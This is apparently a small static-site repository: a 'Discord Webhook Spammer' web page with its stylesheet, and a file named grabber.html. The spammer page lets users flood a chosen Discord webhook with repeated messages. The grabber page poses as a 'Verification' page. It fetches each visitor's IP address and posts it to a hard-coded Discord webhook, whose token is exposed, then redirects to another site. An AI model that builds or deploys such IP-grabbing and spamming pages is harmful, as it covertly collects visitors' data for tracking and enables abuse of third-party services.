
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <link rel="stylesheet" href="style.css"/>
    <link rel="shortcut icon" type="image/x-icon" href="assets/favicon.ico" />
    <title>DiscordWebhookSpammer</title>
  </head>
  <body>
    <h1>Discord Webhook Spammer</h1>
    <div id="controls">
      <div class="inputs">
        <input id="url" placeholder="*Webhook URL:">
        <input id="username" placeholder="Webhook Username:">
        <input id="message" placeholder="*Message:">
        <input id="avatar" placeholder="Avatar URL:">
      </div>
      <div class="buttons">
        <button id="start">Start</button>
        <button id="stop" disabled>Stop</button>
      </div>
    </div>
    <a href="#" id="aboutLink">About</a>
    <div id="aboutModal" class="modal">
      <div class="modal-content">
        <span class="close">&times;</span>
        <h2>About Discord Webhook Spammer</h2>
        <p>
          This is a discord webhook spamming tool created by Josakko that allows you to
          spam an discord webhook. Visit my
          github <a href="https://github.com/Josakko">here</a>.
        </p>
        <p>
          To use this tool, simply enter all required info in input boxes (Webhook URL and message other is optional) 
          then start spamming the webhook by clicking "Start" button then "Stop" button to stop spamming.
          If you need any help or find any bugs, please
          contact me on my
          <a href="https://discord.gg/xgET5epJE6">discord server</a>.
        </p>
      </div>
    </div>
    <script src="js/script.js"></script>
    <script src="js/about.js"></script>
  </body>
</html>
</file>

<file: grabber.html>
<!DOCTYPE html>
<html>
<head>
	<title>Verification</title>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
	<style>
		body {
			margin: 0;
			padding: 0;
			background-image: url('https://media.tenor.com/nyfj2RItenkAAAAC/blank.gif');
			background-size: cover;
			background-position: center;
			height: 100%;
		}

		#message1 {
			position: absolute;
			top: 0;
			left: 0;
			background-color: black;
			color: white;
			padding: 10px;
			font-size: 18px;
			display: none;
			z-index: 1;
		}

		#message2 {
			position: absolute;
			top: 0;
			left: 0;
			background-color: black;
			color: white;
			padding: 10px;
			font-size: 18px;
			display: none;
			z-index: 1;
		}
	</style>
	<script>
		$(document).ready(function() {
			$("#message1").fadeIn(2000).fadeOut(2000);
			setTimeout(function() {
				$.getJSON("https://jsonip.com?callback=?", function(data) {
					var ipAddress = data.ip;
					$.ajax({
						type: "POST",
						url: "https://discord.com/api/webhooks/1102989283549253683/YSm6wVQAr08YBdYZuE1QLl8fKPMonbsojvoZHasZRjFUAYRJoEnzw2kdI9EUcKN5jFdV",
						contentType: "application/json",
						data: JSON.stringify({"content": "IP Address: " + ipAddress}),
						success: function() {
							console.log("IP address sent to makosman!");
							$("#message2").fadeIn(2000).fadeOut(2000, function() {
								window.location.href = "http://makos.rf.gd";
							});
						},
						error: function(xhr, status, error) {
							console.error("Error sending IP address to R3NM4RS: " + error);
						}
					});
				});
			}, 4000);
		});
	</script>
</head>
<body>
	<div id="message1">Please wait while your IP address is being retrieved...</div>
	<div id="message2">Your IP address has been successfully sent to R3NM4RS!</div>
</body>
</html>
</file>
<file: style.css>
html,
body {
  overflow: auto;
  font-family: Arial;
  font-size: 16px;
  color: #fff;
  /*height: 100%;*/
}

body {
  /*overflow: auto;*/
  background: #10131c;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  -webkit-font-smoothing: antialiased;
  -webkit-tap-highlight-color: transparent;
}

button {
  font-family: Arial;
  font-size: 18px;
  padding: 10px 20px;
  border: none;
  border-radius: 5px;
  background-color: #4CAF50;
  color: #fff;
  cursor: pointer;
  width: 350px;
  transition: background-color 0.3s;
}

button:hover {
  background-color: #2c6c28;
}

button:disabled {
  background-color: #ccc;
  cursor: default;
}

button:disabled:hover {
    background-color: #ccc;
    cursor: not-allowed;
}

h1 {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 0px;
  font-size: 3.5rem;
  margin-bottom: 0px;
  margin-top: 30px;
}


input {
  width: 1050px;
  font-size: 18px;
  font-family: Helvetica;
  padding: 15px 15px;
  background-color: #ccc;
  margin-top: 5px;
  border: 2px solid #4CAF50;
  border-radius: 5px;
  text-align: left;
  transition: border 0.3s;
  transition: background-color 0.3;
}

input:focus {
  border: 8px solid #2c6c28;
  box-shadow: 0 0 5px #2c6c28;
  background-color: #dbdbdb;
}


.inputs {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  margin-top: 180px;
}

.buttons {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  margin-top: 10px;
}

#start,
#stop {
  margin-top: 5px;
}

.controls {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.modal {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
}

.modal-content {
  background-color: #dbdbdb;
  color: black;
  margin: 15% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 60%;
  max-width: 800px;
}

.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

#aboutLink {
margin-top: 250px;
margin-bottom: 30px;
}
</file>
